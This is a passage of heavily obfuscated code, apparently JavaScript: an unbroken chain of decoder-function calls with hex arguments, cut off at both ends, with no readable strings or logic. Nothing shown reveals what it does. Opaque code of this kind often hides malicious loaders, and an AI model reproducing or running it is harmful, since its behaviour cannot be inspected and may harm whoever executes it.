0x6f1)+O00O00911F_0x301314(0xa3e,0x14a2,0x55f,0x376,0x64)+O00O00911F_0xbc3d7d(0x6d3,-0x762,-0x8,0x5ea,0x104d)+O00O00911F_0x2a49d6(0x807,0x79d,0xa13,0x73b,0x5e0)+O00O00911F_0x301314(0x1885,0x1311,0x14b0,0x189f,0xbe6)+O00O00911F_0x301314(0x135a,0xc97,0x12a2,0x1825,0x1e55)+O00O00911F_0xbc3d7d(0x6f7,-0x385,0x727,0xd38,0xa8c)+O00O00911F_0x96d9cf(0x404,-0x688,0x7c2,-0x3a0,-0x9b8)+O00O00911F_0x301314(0x12dd,0x17ef,0x607,0x121d,0x1f74)+O00O00911F_0x2a49d6(0x27de,0x1cdc,0x20d4,0x2980,0x11d9)+O00O00911F_0x96d9cf(0xd67,0x8a5,0x135a,0xd31,0x851)+O00O00911F_0x301314(0x163e,0x2089,0x12b2,0x226d,0x912)+O00O00911F_0x301314(0x1577,0xb2c,0x1ca6,0x1418,0xd9c)+O00O00911F_0x301314(0x18e3,0xeae,0x138a,0x1a8a,0x1c6e)+O00O00911F_0x96d9cf(0x1b5e,0x28b9,0x2264,0x1e10,0x11da)+O00O00911F_0xbc3d7d(0x13b9,0x19e0,0x1496,0x1207,0x1368)+O00O00911F_0x301314(0x54d,-0x4f1,0x2bc,-0x2c8,0x800)+O00O00911F_0x1fd229(0xd54,0x252a,0x1968,0x1ad4,0x14e0)+O00O00911F_0x301314(-0x1d2,0x3b8,0xc06,-0x48a,-0x4cc)+O00O00911F_0x1fd229(0x6dd,0x4c0,0xe41,0x549,0x1042)+O00O00911F_0x1fd229(0x16b7,0x16ca,0x179a,0x1555,0x1031)+O00O00911F_0x1fd229(0x1561,0x17df,0x14aa,0x18b0,0x127d)+O00O00911F_0x301314(0xe5f,0x9b,0x6fb,0x842,0xe26)+O00O00911F_0x301314(0x1987,0xd96,0x14a4,0x1357,0x18e7)+O00O00911F_0x96d9cf(0x4dd,0x61f,0x80e,-0x5ce,-0x142)+O00O00911F_0x301314(0xc75,0x1db,0x612,0x1417,0x9a)+O00O00911F_0xbc3d7d(0xf5e,0x98,0x1ace,0x19cc,0x592)+O00O00911F_0xbc3d7d(0x704,0x8d0,0xcc6,0xc23,0x11a0)+O00O00911F_0x96d9cf(0x641,0xd91,-0x6d3,0xf6,0x31)+O00O00911F_0x1fd229(0x168f,0x1c92,0x1e3d,0x2a01,0x155a)+O00O00911F_0xbc3d7d(0x54e,0xeac,-0x49f,0x128,0x8ae)+O00O00911F_0x301314(0x307,0xe2c,0x990,0x10c9,-0x80a)+O00O00911F_0xbc3d7d(0x1350,0x776,0x151f,0xbdd,0x169d)+O00O00911F_0x1fd229(0xd8b,0xddb,0x1225,0xce1,0x8a8)+O00O00911F_0x301314(0xf05,0xca5,0x468,0x187c,0x19bd)+O00O00911F_0x301314(0xf5e,0x112f,0x1582,0x1945,0xa82)+O00O00911F_0xbc3d7d(0x997,0xa89,-0x516,0x57a,-0x5d)+O00O00911F_0x301314(0x954,-0x431,-0x6a,0xc73,0x1014)+O00O00911F_0xbc3d7d(0x9f7,0xc2c,-0x2f0,0x954,-0x9e)+O00O00911F_0x2a49d6(0xa30,0x12d6,0x1bd3,0xd3b,0x1552)+O00O00911F_0x301314(0x1583,0x18bd,0x20f9,0x1fa7,0x130d)+O00O00911F_0x2a49d6(0x566,0xd1e,0xd63,0xbe2,0x1747)+O00O00911F_0x1fd229(0x18e7,0xd61,0x1898,0x148e,0x9eb)+O00O00911F_0xbc3d7d(0x457,0xc8e,-0x6bb,0x816,0xd7f)+O00O00911F_0xbc3d7d(0x7c,-0x536,-0x112,-0x5d1,0x79e)+O00O00911F_0x1fd229(0x17c6,0x835,0xf43,0x8e6,0x132d)+O00O00911F_0x301314(0x1799,0x228e,0x1dbf,0x1738,0x135d)+O00O00911F_0x301314(0xe59,0x946,0x1c48,0x1115,0x382)+O00O00911F_0xbc3d7d(0x407,-0x201,0x483,0x72a,0x181)+O00O00911F_0x301314(0x14c0,0x6b8,0x10d6,0x949,0x1b4c)+O00O00911F_0x96d9cf(0x8e0,0x93,0x4ef,-0x4c7,0xbc7)+O00O00911F_0x2a49d6(0x194,0xaa3,0x6e9,-0x34b,0x14fb)+O00O00911F_0x2a49d6(0x5a3,0xd4d,0x3d1,0x12e0,0xdac)+O00O00911F_0xbc3d7d(0x15ee,0x192e,0x13fb,0x97c,0xa91)+O00O00911F_0x1fd229(0x113b,0x4e9,0x80d,0x89,0x613)+O00O00911F_0xbc3d7d(0x18fe,0x1246,0x1cec,0x1539,0x1291)+O00O00911F_0x96d9cf(0x12c8,0xa4f,0x1308,0x1746,0x504)+O00O00911F_0x2a49d6(0x1190,0x1205,0xc2a,0x1089,0x495)+O00O00911F_0x1fd229(0x1759,0x1cc0,0x1dfd,0x28f0,0x2744)+O00O00911F_0x2a49d6(0x176c,0x1bdc,0x1fcf,0x2722,0x1932)+O00O00911F_0x301314(0x117,-0x316,-0xcdb,-0xd97,0x72c)+O00O00911F_0x1fd229(0x1b7b,0x106d,0x17a3,0x916,0x141b)+O00O00911F_0x2a49d6(0xfa4,0x3a9,-0x98b,0xd5e,-0x3dd)+O00O00911F_0x2a49d6(0x75f,0x10cf,0x8be,0x977,0x377)+O00O00911F_0xbc3d7d(0x9b2,0xf3f,-0x239,0x37f,0xe62)+O00O00911F_0x2a49d6(0x1f28,0x1ae1,0x130e,0x14a9,0x1e42)+O00O00911F_0x1fd229(0x2454,0x23c2,0x1b6d,0x1906,0x24ee)+O00O00911F_0x2a49d6(0x186b,0x17dc,0x18b7,0x2285,0x24a3)+O00O00911F_0x1fd229(0x1e36,0x1e60,0x2004,0x17ba,0x2648)+O00O00911F_0x1fd229(0x248,0x603,0x687,0xf37,0xc55)+O00O00911F_0xbc3d7d(0x1910,0xb58,0x1fcf,0x1db9,0x25ec)+O00O00911F_0x301314(-0x10d,0x468,0xcd5,0x951,-0x3c2)+O00O00911F_0x96d9cf(0x10de,0x1e3d,0x1b9f,0x1c20,0x506)+O00O00911F_0x96d9cf(0x1f8,-0x43c,0x1a2,0x3b2,0x435)+O00O00911F_0xbc3d7d(0xd3d,0x913,0x13e9,0x45e,0xae)+O00O00911F_0x96d9cf(0x1aeb,0x2393,0x278d,0x1fa8,0xf93)+O00O00911F_0x1fd229(0xb94,0x137b,0xeb4,0xaad,0x1aa)+O00O00911F_0x2a49d6(-0x1e1,0xf7,0xbe6,-0x45a,-0x1bf)+O00O00911F_0x301314(0x77d,0x9e5,0x10b1,0x1545,0x28b)+O00O00911F_0xbc3d7d(0x49a,-0x965,0x3ff,0x8e8,0x8a3)+O00O00911F_0xbc3d7d(-0x45,-0x482,-0xf03,0xe5e,0xd8b)+O00O00911F_0x301314(0x4c,0x709,0x884,-0x1ce,-0x3ce)+O00O00911F_0x301314(0x19a1,0x1cbe,0x1c1a,0x157e,0xb21)+O00O00911F_0x1fd229(0x23c3,0x1a9f,0x178c,0x907,0x2305)+O00O00911F_0x301314(-0x1a4,-0x793,-0xcd1,-0x23,-0xad)+O00O00911F_0x301314(0x18fb,0x1e81,0x278e,0x18a7,0xb10)+O00O00911F_0x2a49d6(0x1c82,0x1e3d,0x2139,0x1f6a,0x10c5)+O00O00911F_0x2a49d6(0x2034,0x1bfe,0x1b7f,0x12d3,0xfcb)+O00O00911F_0x1fd229(-0x31c,-0x7eb,0x6af,-0x638,0xe99)+O00O00911F_0x301314(0xa2f,0x1276,0x127f,-0x461,0x64)+O00O00911F_0x1fd229(0x687,0x89f,0x1464,0x102c,0xf61)+O00O00911F_0xbc3d7d(0x525,0x12a5,0xee0,0x322,-0x565)+O00O00911F_0x1fd229(0x1f60,0x1f46,0x1b01,0x231b,0x1e8a)+O00O00911F_0x1fd229(0xea6,0xd83,0xc58,-0x284,0x197d)+O00O00911F_0x301314(0xee9,0xe6d,0x903,0x156f,0x64a)+O00O00911F_0x2a49d6(0x1b90,0x10e2,0xd36,0x49e,0x10fe)+O00O00911F_0x301314(0x12dd,0x4fb,0x142b,0x1947,0x16cf)+O00O00911F_0xbc3d7d(0x18f4,0x16af,0x25e3,0x22a6,0x1a7d)+O00O00911F_0x1fd229(0x137a,0x1b4f,0xc6e,-0x24d,0x99e)+O00O00911F_0x1fd229(0x1143,0xbca,0xa34,0xc0a,0x1189)+O00O00911F_0x2a49d6(0x90d,0xe86,0x1b86,0x2c2,0x45d)+O00O00911F_0x301314(0x1df,-0x4bb,0x781,0x4c0,-0xada)+O00O00911F_0x96d9cf(0x1745,0x924,0x198d,0x1e64,0xe0e)+O00O00911F_0x96d9cf(0xd44,0x57a,0xb4a,0xcb1,-0xcb)+O00O00911F_0x96d9cf(0x2d2,0x510,-0x3ff,0x4ed,-0x66e)+O00O00911F_0xbc3d7d(0xf4c,0x1d3,0x538,0xd2a,0x11ec)+O00O00911F_0x301314(0x108a,0x11aa,0x827,0x1a2a,0xdf4)+O00O00911F_0x1fd229(0x185c,0xd65,0x1769,0x2393,0x2161)+O00O00911F_0xbc3d7d(0x16bb,0x185e,0x1699,0x250c,0xf9a)+O00O00911F_0xbc3d7d(0x159,0xe5f,0x33f,-0x4a4,0x597)+O00O00911F_0x1fd229(0x1c6c,0x19cb,0xe41,0x32c,0x12bd)+O00O00911F_0x1fd229(0xce1,0x17b7,0x11f4,0x15ab,0xf55)+O00O00911F_0xbc3d7d(0xb68,0x129a,0xbeb,0xdb9,0x12e4)+O00O00911F_0x2a49d6(0xf96,0xfd7,0xda2,0x121e,0xd26)+O00O00911F_0x1fd229(-0x871,-0x6c,0x5b7,0x3a1,0x10e4)+O00O00911F_0x1fd229(0x68a,0xc09,0x5c0,0xea8,-0xbc)+O00O00911F_0x2a49d6(0x653,0xd08,0x15b4,0x185e,0x148b)+O00O00911F_0x96d9cf(0x1246,0x3d2,0x13a9,0x209f,0x14cf)+O00O00911F_0x2a49d6(-0x832,0x38c,0x69d,0x3a,0xad1)+O00O00911F_0xbc3d7d(0x1047,0x281,0xf3b,0x167f,0xd16)+O00O00911F_0x1fd229(0x103d,0x1849,0x1bb2,0x1ee3,0x1839)+O00O00911F_0x301314(0x15b5,0x2068,0x2358,0x20a0,0x2013)+O00O00911F_0x301314(0x14e0,0x750,0xa1e,0x1bcb,0x2328)+O00O00911F_0x301314(0xf4,-0x28f,0xaeb,0xef5,0xee7)+O00O00911F_0x2a49d6(0x245d,0x1ae1,0x24c6,0xf35,0x1d50)+O00O00911F_0x96d9cf(0x731,0x1380,0x12bd,0x8f0,-0xfe)+O00O00911F_0x2a49d6(0x2400,0x171d,0x1efb,0x1091,0x209e)+O00O00911F_0x301314(0x1818,0x1471,0xf8a,0x949,0x1f44)+O00O00911F_0x1fd229(0x1ef,0x18c1,0xc6e,0x910,0x1681)+O00O00911F_0x301314(0xdc3,0xea8,0x17f5,0xfde,-0x109)+O00O00911F_0xbc3d7d(0x1af5,0x1a97,0x25f4,0x21b0,0x1dbe)+O00O00911F_0x2a49d6(0x1a8a,0x12bd,0x18f3,0xe47,0x13a1)+O00O00911F_0x2a49d6(0x8fd,0x1388,0xc5c,0x1e51,0x1171)+O00O00911F_0xbc3d7d(0x9d4,-0x253,0xc15,-0x13f,0x62f)+O00O00911F_0x2a49d6(0x1309,0x9ee,0xd25,0x14ea,0x8fd)+O00O00911F_0x96d9cf(0x87a,-0x1a2,0x13c4,0x589,0x438)+O00O00911F_0x1fd229(-0x1bc,0x25a,0xcf7,0xfd2,0x6e4)+O00O00911F_0x96d9cf(0x89c,-0x52f,0xf9a,0x10b3,0x49c)+O00O00911F_0x301314(0xf68,0x1854,0x1264,0x15b4,0x8f)+O00O00911F_0x301314(0xf62,0x1dc1,0x832,0xfa2,0x1395)+O00O00911F_0x96d9cf(0x185f,0xfa8,0xb47,0x1c5e,0x1cbd)+O00O00911F_0x96d9cf(0xbba,0x592,0x22e,0x9c3,0xea3)+O00O00911F_0x96d9cf(0x52d,-0x853,-0x94d,0xc11,-0x92b)+O00O00911F_0x1fd229(0x41d,0x11d4,0x87b,-0x5f0,0x8b1)+O00O00911F_0xbc3d7d(0x70b,-0x223,0x401,0x1321,0x1264)+O00O00911F_0x96d9cf(0xf9e,0x81e,0x15d4,0x1e57,0x1607)+O00O00911F_0x96d9cf(0x64a,0xb84,-0x351,-0x4b0,0x59a)+O00O00911F_0x1fd229(0x6df,0xb12,0x68c,-0x5ed,-0x29b))+(O00O00911F_0x2a49d6(0x17e1,0x1105,0x131f,0x1f3f,0x4b0)+O00O00911F_0xbc3d7d(0x782,0xdad,0xbe0,0x1550,-0x5c2)+O00O00911F_0xbc3d7d(0x269,-0xb92,-0xbd6,0xce3,-0xa2e)+O00O00911F_0x301314(0x771,0xc4c,-0xb4,0x24c,0x131d)+O00O00911F_0xbc3d7d(0x1393,0x1e1a,0x4df,0x15d1,0x14d0)+O00O00911F_0x301314(0x728,-0x79e,0x14af,-0x762,0xc28)+O00O00911F_0x96d9cf(0x314,0xb9,0xde8,0x4a,0x30e)+O00O00911F_0x1fd229(-0x702,0x113b,0x74f,0xd0b,0xa29)+O00O00911F_0x2a49d6(0x138c,0x1ae1,0xfe8,0x116d,0x195c)+O00O00911F_0x301314(0x83c,0x3ef,0x15e3,0x1e8,0x7a9)+O00O00911F_0x2a49d6(0x29bb,0x1ba8,0x19e7,0x21cf,0x1512)+O00O00911F_0xbc3d7d(-0x12e,0xd8d,0x77d,-0xb91,-0xf29)+O00O00911F_0x1fd229(0x28e3,0x11a1,0x1dd8,0x248a,0x1e15)+O00O00911F_0xbc3d7d(0x11d7,0xdf3,0x163e,0x6e6,0x1c21)+O00O00911F_0xbc3d7d(-0x31,0x188,-0xa1f,-0x40a,0x47c)+O00O00911F_0x2a49d6(0x2e6,0x363,-0x366,0x116b,-0x4c0)+O00O00911F_0x301314(0x555,0xdd4,-0x7b,0x13e1,0x26)+O00O00911F_0x96d9cf(0x188f,0x1f4e,0xee3,0xdd2,0x1e3f)+O00O00911F_0x301314(0x5e3,0x1124,-0x303,-0x3fe,0x267)+O00O00911F_0x96d9cf(0x18ea,0x160e,0x20f9,0x213b,0x22ab)+O00O00911F_0xbc3d7d(0x859,0x1502,0x1051,0x1105,0xd04)+O00O00911F_0x96d9cf(0x1919,0x1921,0x14a8,0x102f,0x15a4)+O00O00911F_0xbc3d7d(0x523,0x43b,0x65,-0x17c,0xd14)+O00O00911F_0xbc3d7d(0x2ce,0x75b,-0xf4,0x812,0x13e)+O00O00911F_0x96d9cf(0xd39,0xa29,0x243,0xcd4,0xd60)+O00O00911F_0x301314(0x1818,0x1c2e,0xeb9,0x1ba1,0xa16)+O00O00911F_0x1fd229(-0x245,0x1b47,0xc6e,0x16ab,0x12e8)+O00O00911F_0xbc3d7d(0x152f,0x21c7,0xca8,0x8b3,0x1345)+O00O00911F_0xbc3d7d(0x523,-0x608,0xf76,0x7ab,0x10e0)+O00O00911F_0x1fd229(0x82,0x12d8,0x8b6,0x1497,0x3d1)+O00O00911F_0x301314(0x584,-0x65c,-0x1e7,-0x353,0x82f)+O00O00911F_0x96d9cf(0x199f,0x1678,0x1585,0x1b72,0x2453)+O00O00911F_0x1fd229(0x54c,0xf39,0xc6e,0xe1,0x398)+O00O00911F_0x1fd229(0xce2,0x15ba,0x17c8,0x98c,0x1ee2)+O00O00911F_0x301314(0x447,-0x84a,-0x2fb,0xec2,0x383)+O00O00911F_0x96d9cf(0x379,-0x6bb,0x694,-0x8d8,0x62a)+O00O00911F_0x301314(0x76c,0x1188,0xbea,0x75f,0xd7)+O00O00911F_0x96d9cf(0x143e,0x944,0x1d51,0x1edb,0xbdd)+O00O00911F_0x96d9cf(0x572,0x1c5,0x8d6,0xf3f,0x10a6)+O00O00911F_0x2a49d6(0x845,0x124b,0x1995,0x1c1d,0x1aa8)+O00O00911F_0x96d9cf(0x159a,0x1681,0x1fc2,0xd1b,0x101d)+O00O00911F_0x96d9cf(0x14d6,0x1893,0x12c7,0x1bf1,0x1ff4)+O00O00911F_0x301314(0x141d,0x10a3,0x223e,0xc9f,0x7c3)+O00O00911F_0x96d9cf(-0x33,-0x244,0xc91,-0x454,-0xdfd)+O00O00911F_0x96d9cf(0x4a,-0x89e,0xe99,-0x2f7,-0x260)+O00O00911F_0x1fd229(0x39c,0xccb,0xafa,-0x173,0x1625)+O00O00911F_0x301314(0x11c4,0x1ff5,0x1b2a,0x49c,0x19a7)+O00O00911F_0x301314(0xb54,0x9eb,0xb37,0xeae,0xaeb)+O00O00911F_0x1fd229(0x1251,0xda0,0xd3c,0x1325,0x62f)+O00O00911F_0x2a49d6(0x829,0x14f5,0x191a,0x1c44,0x1cd9)+O00O00911F_0xbc3d7d(0x1731,0x21a9,0x17d3,0x1e58,0x1f1c)+O00O00911F_0x2a49d6(-0xa91,0x13b,0xed5,-0x322,0xb19)+O00O00911F_0xbc3d7d(-0x11f,-0x3e1,-0x34f,-0xf54,0x4d4)+O00O00911F_0x301314(0x997,0x1145,0x1171,0x512,0x1ca)+O00O00911F_0x1fd229(0x22a6,0xd90,0x1bf5,0x1899,0x1195)+O00O00911F_0x301314(0xe8,0x5d3,-0xf1,-0xd79,-0xb4c)+O00O00911F_0x96d9cf(0x1b2d,0xe20,0x2337,0xc6f,0xcef)+O00O00911F_0x1fd229(0x353,0x1356,0x587,0x74a,0x614)+O00O00911F_0x1fd229(0x19b5,0x37a,0xafa,0x1949,0xf1f)+O00O00911F_0x301314(0x141,0x640,0x8cd,-0x3e9,0xf58)+O00O00911F_0x96d9cf(0xdc8,0x1ae,0x101,0x14ba,0x636)+O00O00911F_0x301314(0x15b2,0xc91,0x134d,0x2336,0xc85)+O00O00911F_0x1fd229(0x285e,0x17bb,0x1c2f,0x161c,0x19b7)+O00O00911F_0x1fd229(0x206e,0x11e1,0x18af,0x1e8c,0x1eea)+O00O00911F_0x1fd229(0x547,0x2b7,0xd65,0x1325,0x1af9)+O00O00911F_0x301314(0x93a,0x5cb,0x1003,-0x378,0x1348)+O00O00911F_0x301314(0x926,-0x32b,0xa44,0x1255,0x6aa)+O00O00911F_0xbc3d7d(0x1318,0x1240,0x1e07,0xe19,0x1c8d)+O00O00911F_0xbc3d7d(0x512,0x9b2,-0x162,0x10cc,-0x786)+O00O00911F_0x96d9cf(0x2c8,0x845,0x2f,0x102b,0x975)+O00O00911F_0x2a49d6(0x8f7,0xf0a,0xb6f,0x1ae0,0x1d36)+O00O00911F_0x96d9cf(0xfdd,0x3f1,0x1bec,0xbea,0x1743)+O00O00911F_0x1fd229(0x1385,0x2466,0x1ca3,0x163e,0x211b)+O00O00911F_0x2a49d6(0x216c,0x1836,0xf5a,0x1e30,0xad7)+O00O00911F_0xbc3d7d(0x1452,0x95c,0x1a0b,0x21c0,0x121e)+O00O00911F_0xbc3d7d(0x531,0x427,0xa99,0x29,0xdd5)+O00O00911F_0x1fd229(0x1f71,0xfeb,0x1577,0x18b7,0xedf)+O00O00911F_0x1fd229(0x748,-0xa7,0x4af,-0x8f8,0x1286)+O00O00911F_0x2a49d6(0x2502,0x1b30,0x1ec9,0x298d,0x1086)+O00O00911F_0x96d9cf(0x108e,0x3e6,0x941,0xe50,0xe64)+O00O00911F_0x96d9cf(0xece,0x1b91,0x1c0c,0x191,0x3c0)+O00O00911F_0x301314(0x1376,0xa1b,0x12cd,0x1533,0x78a)+O00O00911F_0x96d9cf(0x5dc,0xfbf,0x843,0x7e6,0x29b)+O00O00911F_0x96d9cf(0x103a,0x7c7,0x1c1b,0x189f,0x19fa)+O00O00911F_0x96d9cf(-0x8e,0x4d6,0x4fd,0x780,-0x7b2)+O00O00911F_0x1fd229(0x200,0x1117,0x65a,-0x870,0x4de)+O00O00911F_0x2a49d6(0x25f8,0x1c99,0x29a9,0x2287,0x1651)+O00O00911F_0x2a49d6(0xd93,0x1234,0x1325,0x1514,0x142a)+O00O00911F_0x1fd229(0x1f86,0x15fd,0x1a3b,0x1aa0,0x163c)+O00O00911F_0x1fd229(0x9e8,0x1a52,0x17f7,0x15fa,0x11e2)+O00O00911F_0x1fd229(0x1594,0x11cf,0x95f,-0x1ff,0xaa4)+O00O00911F_0x301314(-0x215,-0xfbd,-0x103b,-0x1019,-0xb92)+O00O00911F_0x1fd229(0x290,0xe61,0x65a,-0x21e,0x10f3)+O00O00911F_0x1fd229(0x257d,0x16ce,0x169b,0xa85,0x1eed)+O00O00911F_0xbc3d7d(-0x139,-0x999,-0xaaa,0x82b,-0xbed)+O00O00911F_0x1fd229(0x1c46,0x15cb,0x1f2b,0x1dd2,0x2061)+O00O00911F_0xbc3d7d(0x18d,0x39b,0xa50,0x4a,0xc0d)+O00O00911F_0x96d9cf(0x205,-0x902,-0x9e4,-0x1b8,-0xa90)+O00O00911F_0x96d9cf(-0xad,0xb39,0xcaa,0x4fe,-0x5a)+O00O00911F_0x2a49d6(0x1780,0x1d11,0xe76,0x2b1a,0x2a52)+O00O00911F_0x1fd229(0x9de,0x181e,0x14e5,0x15e2,0x2199)+O00O00911F_0x2a49d6(0x10aa,0x1a3a,0x2904,0x1f87,0x1101)+O00O00911F_0x2a49d6(0xd73,0x1c1a,0x1368,0x2157,0x217a)+O00O00911F_0xbc3d7d(0xc30,0xb4c,-0x19f,0xfe7,0x1889)+O00O00911F_0x301314(0x160b,0xb3d,0x1626,0x1ffd,0x1bac)+O00O00911F_0x1fd229(0x1eea,0x274e,0x2073,0x2ac8,0x1b1b)+O00O00911F_0x96d9cf(0x1b7b,0x2097,0x1e7c,0x1136,0x17af)+O00O00911F_0x301314(0x3d1,0x387,0x1141,0x90e,0x740)+O00O00911F_0x1fd229(0x1826,0x15a5,0x12d5,0x1806,0x18c5)+O00O00911F_0x1fd229(0xcc7,0xe67,0x1b32,0xe9e,0x1a22)+O00O00911F_0x301314(0x183c,0x1d8d,0x190a,0xbe6,0x1222)+O00O00911F_0x1fd229(0x1927,0xf79,0x110a,0xfce,0x1f11)+O00O00911F_0x301314(0x4f,0x7c0,-0x73d,0xa99,0x154)+O00O00911F_0x96d9cf(0x1464,0xf76,0x1a66,0x829,0x19e5)+O00O00911F_0x96d9cf(0xb68,-0x6a,0x2e4,0x16c1,0x1276)+O00O00911F_0x301314(0x9c8,-0x3b9,0x17bf,0x172,-0x225)+O00O00911F_0xbc3d7d(0xb53,0x714,0x1448,0x1351,0x16f2)+O00O00911F_0x1fd229(0x156c,0x1574,0x192f,0x256d,0x146e)+O00O00911F_0xbc3d7d(0xef5,0x1d41,0xd2d,0xe9b,0x1b22)+O00O00911F_0x96d9cf(0x1464,0x165b,0x1239,0x1b4c,0x6ae)+O00O00911F_0x1fd229(0x196e,0x1df6,0x1646,0x1754,0x10a2)+O00O00911F_0x301314(0x1413,0x1db8,0xd5f,0x1359,0x980)+O00O00911F_0xbc3d7d(0x142b,0xc7a,0x97b,0x1914,0x767)+O00O00911F_0x2a49d6(0x1259,0x7d4,0x1173,0x3a5,0x2eb)+O00O00911F_0x2a49d6(-0x107,0x176,-0x75b,0x50,0x2da)+O00O00911F_0xbc3d7d(0xb7c,0xd54,-0x1ff,0x13d7,-0x15a)+O00O00911F_0x1fd229(0x4d8,0x1c8e,0x105b,0x1638,0x1598)+O00O00911F_0x1fd229(0x1c1c,0x10b2,0x140c,0x21f1,0x1d16)+O00O00911F_0x2a49d6(0x16b9,0x99f,0x9f9,0x12e3,0x8a9)+O00O00911F_0x2a49d6(0x1d1b,0x1c6f,0x291f,0xe0b,0x1178)+O00O00911F_0x1fd229(0x2017,0x280d,0x1e68,0xfec,0x16cd)+O00O00911F_0xbc3d7d(0xbcb,0x18ff,0x18de,0x16ac,0x1014)+O00O00911F_0x301314(0x1660,0x1f61,0x1762,0x1cdd,0x1d00)+O00O00911F_0x96d9cf(0x1b7c,0x1132,0x228f,0x205b,0xe82)+O00O00911F_0x1fd229(0x273b,0x230b,0x206b,0x27cb,0x17a3)+O00O00911F_0x2a49d6(0x12a9,0x1c78,0x1e75,0x131d,0x2147)+O00O00911F_0x96d9cf(0x1b7b,0x1ab0,0x1473,0x1fb7,0x1a91)+O00O00911F_0xbc3d7d(0x4ad,0x124e,-0x827,0x642,-0xad)+O00O00911F_0x2a49d6(0x8d9,0xeda,0x714,0xac4,0x9c)+O00O00911F_0x1fd229(0x1dbe,0x281f,0x2075,0x27ba,0x1e99)+O00O00911F_0x96d9cf(0x11c6,0xcc7,0x6f8,0x1fe8,0x1ef4)+O00O00911F_0xbc3d7d(0x19ce,0xe7f,0x1080,0x2767,0x2597)+O00O00911F_0xbc3d7d(0xb73,0x8f6,0xbdb,0x1a38,0x267)+O00O00911F_0x301314(0x504,0x132d,-0x467,-0x682,-0x247)+O00O00911F_0xbc3d7d(0x754,0xc75,-0x315,-0x1e,0xfae)+O00O00911F_0x301314(0x122c,0x18a8,0x188a,0x18e6,0x108c)+O00O00911F_0x96d9cf(0x17dc,0xfd5,0x1dd5,0xde2,0xa44)+O00O00911F_0x1fd229(0xc18,-0x2cb,0x536,0x408,0xe2d)+O00O00911F_0x2a49d6(-0xd31,0xce,-0x943,0x794,-0x213)+O00O00911F_0x2a49d6(0x24c,0xb2d,0xcf6,0x11de,0x1480)+O00O00911F_0x1fd229(0x8af,-0x88,0x7c4,0x756,0xbb4)+O00O00911F_0x96d9cf(0x1b42,0x1534,0x233e,0x2401,0x1e8c)+O00O00911F_0x96d9cf(0x73a,0xdd2,0xc9f,-0xf3,0x446)+O00O00911F_0xbc3d7d(0x427,-0x2cf,0x3cb,-0x58a,-0x6bc)+O00O00911F_0x1fd229(0x1c89,0x1705,0x1407,0x160f,0xec5)+O00O00911F_0x1fd229(0x1490,0x160e,0xdc8,0xa92,0x96a)+O00O00911F_0xbc3d7d(0x1c48,0x2462,0x16bc,0x209e,0x245c)+O00O00911F_0xbc3d7d(-0x37,0x664,0x6cc,-0xce4,-0x263)+O00O00911F_0x2a49d6(0x9e7,0x17ef,0x9a3,0x135d,0x1c6d)+O00O00911F_0x2a49d6(0x241e,0x1791,0x979,0xff2,0x1e45)+O00O00911F_0x301314(0x639,-0x73e,-0x552,0x6bc,-0x17e)+O00O00911F_0x2a49d6(0x12eb,0x15a6,0x1f5d,0x22ee,0x1169)+O00O00911F_0x2a49d6(0x1592,0x124b,0x1aa0,0x953,0x15bd)+O00O00911F_0x1fd229(0x1fcd,0x16f0,0x1ad7,0x273a,0xf55)+O00O00911F_0x301314(0x134f,0xde0,0x1133,0x1f00,0x1ffe)+O00O00911F_0x96d9cf(0x692,0x116a,-0x2cc,0x650,0x53d)+O00O00911F_0xbc3d7d(-0x6,0x1a4,0x15a,-0xede,-0x39c)+O00O00911F_0x96d9cf(0x1cf3,0x1370,0x1ea3,0x286b,0x1a7a)+O00O00911F_0x1fd229(0x371,-0xdb,0x5b1,-0x6d4,0x7a3)+O00O00911F_0x1fd229(0x12ab,0x29c5,0x1bea,0x23e0,0x1123)+O00O00911F_0x2a49d6(0xc1c,0x1791,0x9c5,0xb80,0x1809)+O00O00911F_0x301314(0xcb0,0xdb9,0x1ba2,0x2d1,0xf07)+O00O00911F_0x96d9cf(0x4d2,-0x9fd,0xfef,0xf1e,0x1184)+O00O00911F_0x301314(0xd43,0x178d,0xec5,0x146c,0xe44)+O00O00911F_0x1fd229(0x19a6,0xf25,0xdc8,0x1264,0x13be)+O00O00911F_0x2a49d6(0x190a,0x1e35,0xfd1,0x1910,0x1e89)+O00O00911F_0xbc3d7d(-0x37,0xb88,-0x4f5,0xea2,0xb5e)+O00O00911F_0x301314(0x1526,0x2373,0x2102,0x710,0x1158)+O00O00911F_0x2a49d6(0xc05,0x1791,0x24e3,0x1159,0xb7b)+O00O00911F_0x96d9cf(0x7c0,0xf81,0xb20,0xc62,0x511)+O00O00911F_0xbc3d7d(0x13b9,0x19f1,0xdc4,0x8f9,0x177c)+O00O00911F_0x1fd229(0x20fa,0x1230,0x1646,0xdb3,0xfff)+O00O00911F_0x2a49d6(0x17de,0x16dc,0x885,0x11a6,0x144a)+O00O00911F_0x301314(0x134f,0x1d65,0x52c,0x886,0x5b3)+O00O00911F_0xbc3d7d(0x5e7,0x13a0,0x810,-0x16,0x1218)+O00O00911F_0x96d9cf(0x181e,0x1fab,0x256c,0x1393,0x214e)+O00O00911F_0x301314(0xdc4,0xaa7,0x102b,0x11b4,0x1f0)+O00O00911F_0x96d9cf(0x1b0b,0x1a9c,0xf2b,0x27c9,0x13b2)+O00O00911F_0x1fd229(0x12e1,0x1fa6,0x188b,0x230d,0x1b20)+O00O00911F_0x301314(0xaf2,0xd75,0x16f1,0x1264,0x578)+O00O00911F_0xbc3d7d(-0x82,-0x7d5,0xd8e,0x2fa,0xd11)+O00O00911F_0x301314(0x127,-0x9f0,-0x1f7,-0x56c,-0x501)+O00O00911F_0x1fd229(0x2885,0x1dfe,0x1bd3,0x1453,0x2042)+O00O00911F_0x96d9cf(0x13b3,0x1884,0x809,0x5e6,0x64e)+O00O00911F_0x96d9cf(0x17dc,0x1515,0x11f4,0x1de5,0x21b3)+O00O00911F_0x2a49d6(0xbd2,0x13b,0x646,0x217,-0x54f)+O00O00911F_0xbc3d7d(0xd61,0x1986,0x71f,0x15b9,0xf52)+O00O00911F_0x301314(0x215,-0x335,0xd42,-0x7d3,-0x107)+O00O00911F_0x301314(0xc0f,0x7d0,0xcd1,0x11d2,0x1758)+O00O00911F_0xbc3d7d(0x5b8,-0x5bc,0xef,0xa4b,-0x41c))+(O00O00911F_0xbc3d7d(0x77d,0xc58,0x39c,0x8ed,0xfc1)+O00O00911F_0x2a49d6(0xaa8,0xc03,0x294,-0x136,0x1a52)+O00O00911F_0x1fd229(0x225c,0x2347,0x18e4,0x1cf7,0xac4)+O00O00911F_0xbc3d7d(0x105e,0xeaf,0x5fa,0x1e31,0x471)+O00O00911F_0xbc3d7d(0x14ef,